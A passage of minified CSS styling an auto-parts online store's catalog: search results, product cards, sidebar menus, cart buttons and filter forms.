.auto-parts-search-result-form-table-btn{display:inline-block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-micro-description .auto-parts-search-result-micro-type{display:inline-block;font-size:.75rem;line-height:1.25;vertical-align:middle}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .filter-container{position:relative;display:block;width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .filter-container [class*=col-inline-]{border:1px solid red}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel{position:relative;background-color:#f9fcff;font-size:.75rem;line-height:1.16666667;font-family:Open Sans,sans-serif;font-weight:600;font-style:normal;text-transform:lowercase;border-top:1px solid #e6eef6;border-bottom:1px solid #e6eef6;padding:10px 0;text-align:right;text-align:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .service-panel-column{position:relative;display:inline-block;vertical-align:top}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title{font-size:.75rem;line-height:2;vertical-align:middle;position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title span{padding-right:20px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title .tooltip-button{position:absolute;top:0;right:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title .tooltip-button:before{top:0;position:absolute;left:50%;transform:translateX(-50%)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title.icon-arrow-down{position:relative;padding-right:15px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title.icon-arrow-down:after{content:"keyboard_arrow_down";position:absolute;top:1px;right:-35px;font-size:.875rem;line-height:1;transform:translate(0)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .filter-results-item-list{position:relative;background:#fff}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item{padding:15px 0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item:after{content:"";position:absolute;bottom:0;left:15px;width:calc(100% - 30px);height:1px;background-color:rgba(7,85,165,.1);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item:last-child{border-bottom:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .result-item-column.is-image .image-wrapper{border:1px solid #cfcfcf;width:80px;height:80px;display:flex;justify-content:center;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .result-item-column.is-image .image-wrapper img{cursor:pointer}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .auto-parts-search-result-micro-type{display:block;font-size:.8125rem;line-height:1.15384615;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .auto-parts-search-result-micro-type:first-child{margin-top:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .auto-parts-search-result-description{position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .icon-arrow-down:after{content:"keyboard_arrow_down";position:absolute;top:50%;left:0;font-size:.875rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);transition:transform .3s ease 0s;z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile{display:flex;margin-top:20px;flex-wrap:wrap}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item{width:25%;height:400px;display:flex;flex-direction:column;flex-wrap:wrap;padding:20px 15px 25px;margin-bottom:20px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-img{display:flex;justify-content:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-img img{width:185px;height:185px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content{padding-top:15px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-brand{font-weight:600;font-size:13px;line-height:18px;color:#1e7be2;text-align:left}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-description{font-weight:600;font-size:14px;line-height:18px;color:#363946}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price{display:flex;flex-direction:column}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn{display:flex;justify-content:space-between;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn .price{font-weight:600;font-size:24px;line-height:30px;color:#ff5f55}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn .price span{font-weight:600;font-size:13px;line-height:18px;color:#ff5f55}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn .btn{background:#4caf50;border-radius:4px;padding:10px 13.5px;font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#fff;display:flex;justify-content:space-between;align-items:center;width:110px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn .btn img{width:24px;height:22px}.additional-images-list{width:100%;position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.additional-images-list .additional-image{width:30%;margin-bottom:5px}.additional-images-list .additional-image .additional-image-big{position:absolute;left:200px;visibility:hidden;opacity:0;min-width:400px;max-width:400px;min-height:380px;max-height:380px;-o-object-fit:contain;object-fit:contain;bottom:-190px;transition:.3s;box-shadow:0 4px 8px rgba(0,0,0,.2);background-color:#fff}.additional-images-list .additional-image:hover .additional-image-big{visibility:visible;opacity:1}.sidebar{width:380px;display:inline-block;vertical-align:top;z-index:9;position:relative}.sidebar .sidebar-breadcrumbs .main-category{background-color:#f8fcff}.sidebar .sidebar-breadcrumbs .main-category:last-of-type .main-category-title{border-bottom:0}.sidebar .sidebar-breadcrumbs .main-category .main-category-title{display:block;background-color:#fff;width:100%;padding:15px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:.875rem;line-height:1.42857143;font-weight:900;border-bottom:1px solid rgba(0,0,0,.1)}.sidebar .sidebar-breadcrumbs .categories{background-color:#e6eef6;box-shadow:inset 0 2px 5px rgba(0,0,0,.1)}.sidebar .sidebar-breadcrumbs .categories li{color:#1e7be2;padding:7px 10px;cursor:pointer}.sidebar .sidebar-breadcrumbs .categories li.active{color:#000;font-weight:700;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.sidebar .sidebar-breadcrumbs .categories li:first-of-type{padding-top:15px}.sidebar .sidebar-breadcrumbs .categories li.has-child>a>span{position:relative}.sidebar .sidebar-breadcrumbs .categories li.has-child>a>span:before{content:"chevron_left";position:absolute;top:4px;left:0;font-size:.75rem;font-family:Material Icons;font-weight:900;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;text-rendering:optimizeLegibility;font-feature-settings:"liga";color:#1e7be2;z-index:1}.sidebar .sidebar-breadcrumbs .categories li li{padding:7px 0 7px 15px}.sidebar .sidebar-breadcrumbs .categories li a{color:#1e7be2}.sidebar .sidebar-breadcrumbs .categories li a span{display:block;padding-left:18px;font-size:.875rem;line-height:1.42857143}.sidebar .sidebar-breadcrumbs .categories li a span.current{color:#363946;font-weight:900}.sidebar #js-auto-parts-catalog-main-categories>.auto-parts-catalog-sidebar-nav>ul>.auto-parts-catalog-sidebar-nav-child>.auto-parts-catalog-sidebar-nav.last-active{padding-right:0}.sidebar .auto-parts-catalog-sidebar-nav.active>.auto-parts-catalog-sidebar-nav-button{color:#0756a5}.sidebar .auto-parts-catalog-sidebar-nav.last-active{padding-right:10px}.sidebar .auto-parts-catalog-sidebar-nav.last-active>.auto-parts-catalog-sidebar-nav-button{color:#363946;background-color:#e6eef6}.sidebar .custom-scroll-area{position:absolute;left:250px;top:0;bottom:0;width:250px;padding:10px 0;background-color:#fff;overflow-y:hidden;webkit-box-shadow:0 2px 4px rgba(0,0,0,.1);box-shadow:0 2px 4px rgba(0,0,0,.1);border:1px solid #e6eef6}.sidebar .custom-scroll-area.second-submenu{left:300px;display:none}.sidebar .custom-scroll-area.second-submenu.opened{display:block}.sidebar .custom-scroll-area.third-submenu{left:550px;display:none}.sidebar .custom-scroll-area.third-submenu.opened{display:block}.sidebar .custom-scroll-area.fourth-submenu{left:800px;display:none}.sidebar .custom-scroll-area.fourth-submenu.opened{display:block}.sidebar .custom-scroll-area .sidebar-submenu{overflow-y:hidden;height:100%}.sidebar .custom-scroll-area .large-scroll-button{left:10px;width:calc(100% - 20px);z-index:1;display:none}.sidebar .custom-scroll-area.scroll-top-enabled .is-top{position:absolute;top:10px;display:block}.sidebar .custom-scroll-area.scroll-bottom-enabled .is-bottom{position:absolute;bottom:10px;display:block}.sidebar .custom-scroll-area .mCSB_scrollTools{opacity:0!important}.sidebar .sidebar-menu-item{position:relative;display:block;cursor:pointer}.sidebar .sidebar-menu-item.current,.sidebar .sidebar-menu-item:hover{background:linear-gradient(119deg,#1662af,#0c4d8e)}.sidebar .sidebar-menu-item.current:before,.sidebar .sidebar-menu-item:hover:before{height:0;background:linear-gradient(119deg,#1662af,#0c4d8e)}.sidebar .sidebar-menu-item.current.has-child .sidebar-menu-title:after,.sidebar .sidebar-menu-item.current .sidebar-menu-link .sidebar-menu-title,.sidebar .sidebar-menu-item.current .sidebar-menu-link:after,.sidebar .sidebar-menu-item:hover.has-child .sidebar-menu-title:after,.sidebar .sidebar-menu-item:hover .sidebar-menu-link .sidebar-menu-title,.sidebar .sidebar-menu-item:hover .sidebar-menu-link:after{color:#fff}.sidebar .sidebar-menu-item.current+.sidebar-menu-item:before,.sidebar .sidebar-menu-item:first-child:before,.sidebar .sidebar-menu-item:hover+.sidebar-menu-item:before{opacity:0}.sidebar .sidebar-menu-item:before{content:"";position:absolute;left:0;top:0;width:100%;height:1px;background:#e6eef6;z-index:1}.sidebar .sidebar-menu-item.has-child>a .sidebar-menu-title:after{content:"navigate_next";font-weight:900;position:absolute;top:50%;right:5px;font-size:.75rem;transform:translateY(-50%);font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#a0a0a0;z-index:1}.sidebar .sidebar-menu-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:.875rem;line-height:1.14285714;position:relative;display:flex;align-items:center;margin:0;padding:15px;height:48px}.auto-parts-reference-block{display:block;margin-top:40px}.auto-parts-reference-block .container{border-top:1px solid #e6eef6;padding-top:10px}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper{margin-top:20px;-moz-column-count:6;-moz-column-width:16.66%;columns:16.66% 6}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper ul{display:block;border-left:1px solid #e6eef6;padding-left:10px;margin-bottom:0}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper ul li{display:block;width:100%;margin-bottom:0;line-height:18px}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper ul li:last-child{margin-bottom:0}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper ul li a{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:.6875rem;line-height:1.45454545;color:#1e7be2}.parts-catalog-is-empty{display:flex;align-items:center;background:#e6eef6;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;padding:9px 10px;width:100%}.parts-catalog-is-empty__img{width:25px;height:20px;margin-right:10px}.parts-catalog-is-empty__desc{font-family:Open Sans,sans-serif;font-size:13px;line-height:18px;color:#363946}.parts-catalog-is-empty__desc>strong{font-family:Open Sans,sans-serif;font-weight:600}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content{padding-top:25px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row{height:170px;position:relative;margin:0;z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row:hover{z-index:2}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card{position:relative;height:120px;overflow:hidden;cursor:default}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:before{display:block;content:"";position:absolute;top:75%;left:0;right:0;bottom:0;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.5) 30%,#fff);z-index:2}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover{height:auto;overflow:visible}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover:before{content:none;z-index:-1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover:after{display:block;content:"";position:absolute;top:-20px;left:-20px;right:-20px;bottom:-20px;border-radius:3px;box-shadow:0 4px 20px rgba(0,0,0,.15);background-color:#fff}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover .auto-parts-search-result-form-table-column.is-image .service-list{display:flex}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover .auto-parts-search-result-form-table-column.is-info .stickers-list{opacity:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-compare .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon.icon-compare,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-compare .auto-parts-search-result-form-table-column.is-image .service-list .service-item.item-compare:hover .service-item-text{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-compare .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon.icon-in-compare{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-whishlist .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon.icon-wishlist,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-whishlist .auto-parts-search-result-form-table-column.is-image .service-list .service-item.item-wishlist:hover .service-item-text{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-whishlist .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon.icon-in-wishlist{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image{width:120px;padding:0;z-index:3}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .image-wrapper{position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .image-wrapper .hover-big-img{position:absolute;left:200px;visibility:hidden;opacity:0;min-width:400px;max-width:400px;min-height:380px;max-height:380px;-o-object-fit:contain;object-fit:contain;background-color:#fff;bottom:-190px;transition:.3s;box-shadow:0 4px 8px rgba(0,0,0,.2);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .image-wrapper:hover .hover-big-img{visibility:visible;opacity:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image img{cursor:pointer;margin-bottom:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-images-list{width:100%;position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-images-list .additional-image{width:30%;margin-bottom:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-images-list .additional-image .additional-image-big{position:absolute;left:200px;visibility:hidden;opacity:0;min-width:400px;max-width:400px;min-height:380px;max-height:380px;-o-object-fit:contain;object-fit:contain;bottom:-190px;transition:.3s;box-shadow:0 4px 8px rgba(0,0,0,.2)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-images-list .additional-image:hover .additional-image-big{visibility:visible;opacity:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list{display:none;min-width:32px;position:absolute;top:0;right:-10px;flex-direction:column;flex-wrap:wrap;justify-content:flex-end;align-items:flex-end}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .service-item{display:flex;align-items:center;margin-bottom:3px;background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);border-radius:3px;overflow:hidden}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .service-item:hover .service-item-text{display:inline}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .service-item-text{display:none;font-size:.8125rem;line-height:1.38461538;color:#363946;padding:0 0 0 7px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon{display:block;width:32px;height:32px;background-repeat:no-repeat;background-position:50%;cursor:pointer}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .icon-compare{background-image:url(../../images/icon-compare.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .icon-in-compare{display:none;background-image:url(../../images/icon-compare-checked.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .icon-wishlist{background-image:url(../../images/icon-whishlist.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .icon-in-wishlist{display:none;background-image:url(../../images/icon-whishlist-add.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc{width:50%;padding:0 20px;z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-micro-title{margin-bottom:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-micro-title-link{display:inline-block;font-weight:600;font-size:16px;line-height:18px;color:#1e7be2;cursor:pointer}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-micro-title-link:hover{color:#ff5f55}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-micro-type{font-family:gothampro-medium,sans-serif;font-size:.8125rem;line-height:1.38461538;color:#363946;margin-bottom:15px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info{width:250px;z-index:2}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .product-cost{font-family:gothampro-medium,sans-serif;color:#363946;font-size:1.3125rem;line-height:.95238095;text-align:right;margin-bottom:4px;white-space:nowrap}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .product-cost .product-currency{font-size:.75rem;line-height:.91666667;margin-left:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stock-availability{text-align:right;text-transform:lowercase;font-size:.8125rem;line-height:.92307692;font-family:Open Sans,sans-serif;margin-bottom:12px;font-weight:600}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stock-availability .is-available{color:#4caf50}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stock-availability .no-available{color:#a0a0a0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button{margin-bottom:20px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button{font-family:gothampro-medium,sans-serif;font-size:.8125rem;line-height:1.38461538;border-radius:3px;display:flex;align-items:center;margin-left:auto;position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button{padding:11px 13px 11px 45px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button .button-icon{display:block;position:absolute;left:10px;top:50%;transform:translateY(-50%)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button{padding:11px 13px 11px 30px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button .button-icon{display:block;position:absolute;left:10px;top:47%;transform:translateY(-50%)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button{color:#fff;background-color:#4caf50}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button:hover{background-color:#357f38}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button .button-icon.shopping-cart{width:24px;height:22px;background-image:url(../../images/icon-cart-mob.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button{display:none;color:#4caf50;background-color:#ecf6ed}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button:hover{background-color:#daeedb}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button .button-icon.icon-check{width:17px;height:16px;background-image:url(../../images/icon-cart-checked.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button.in-cart .add-shopping-cart-button{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button.in-cart .in-shopping-cart-button{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list{display:flex;justify-content:flex-end;align-items:center;position:relative;opacity:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker{margin-left:7px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker:hover .sticker-icon:after{display:block;content:"";width:24px;height:24px;background-color:#fff;position:absolute;top:125%;left:50%;transform:translateX(-50%) rotate(45deg);box-shadow:-2px -2px 6px rgba(0,0,0,.03)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker:hover .sticker-tooltip{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-icon{display:inline-block;position:relative;z-index:2}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip{width:382px;display:none;position:absolute;top:150%;color:#363946;right:0;background-color:#fff;padding:20px;box-shadow:0 4px 20px rgba(0,0,0,.15);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip h4{font-family:gothampro,sans-serif;font-size:1rem;line-height:1.375;text-transform:uppercase;margin-bottom:10px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip p{font-size:.8125rem;line-height:1.38461538;margin-bottom:2px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip ul{padding-left:10px;margin-bottom:10px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip li{font-size:.8125rem;line-height:1.38461538}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-characteristics .properties-item{justify-content:space-between;display:flex;margin-bottom:3px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-characteristics .properties-item:last-child{margin-bottom:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-characteristics .title{width:60%;font-size:.75rem;line-height:1.25;color:#a0a0a0;text-transform:lowercase}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-characteristics .value{font-size:.75rem;line-height:1.25;color:#363946;width:40%}.auto-parts-catalog-sidebar-filter-form{display:none;position:relative;margin:60px 0 0;padding:0;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-catalog-sidebar-filter-form:first-child{margin-top:0}.auto-parts-catalog-sidebar-filter-form.opened{display:block}.auto-parts-catalog-sidebar-filter-form.disabled:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}.auto-parts-catalog-sidebar-filter-form.disabled:after{content:"";position:absolute;top:50%;left:50%;width:25px;height:25px;margin-top:-12px;margin-left:-12px;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;z-index:11}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-title{font-family:gothampro-medium,sans-serif;vertical-align:middle;font-size:1.125rem;line-height:1.27777778;color:#363946;padding:0 20px;margin-bottom:20px;display:none}.auto-parts-catalog-sidebar-filter-form input{padding-right:10px}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav{position:relative;display:block;border-left:1px solid #e6eef6;border-right:1px solid #e6eef6}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav .default-check-button{background:#4982bd;border-radius:4px}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav .default-check-button:before{color:#fff}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav .item-icon{position:absolute;top:11px;left:auto;right:11px;width:14px;height:14px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.125rem;line-height:.77777778;cursor:pointer;z-index:1}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav .item-icon:before{content:"keyboard_arrow_down";color:#4982bd;transform:translate(-50%,-50%);position:absolute;top:50%;left:50%}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav.has-sub-data.opened-sub-data{display:block}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav.has-sub-data.opened-sub-data .filter-item{padding:0 14px 10px 20px}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav.has-sub-data.opened-sub-data .filter-item .item-body{display:block}.auto-parts-catalog-sidebar-filter-form 